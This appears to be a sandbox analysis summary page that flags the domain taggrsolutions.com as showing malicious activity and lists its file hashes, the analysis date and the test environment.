
| URL: | taggrsolutions.com |
| Full analysis: | https://app.any.run/tasks/823d5072-9e5b-4117-ab54-fcc3880ffa73 |
| Verdict: | Malicious activity |
| Analysis date: | October 01, 2025, 15:41:20 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 9CC6CD75DFDE1927CAB73681E6834245 |
| SHA1: | 701699091F00D7EEE1DC1182BFA987C617E9583A |
| SHA256: | D8148BF908C0CC0B6E1679C272A351D3CC3F653A8DB99B36CA44C1CB59AB4EB8 |
| SSDEEP: | 3:OsuI:H |











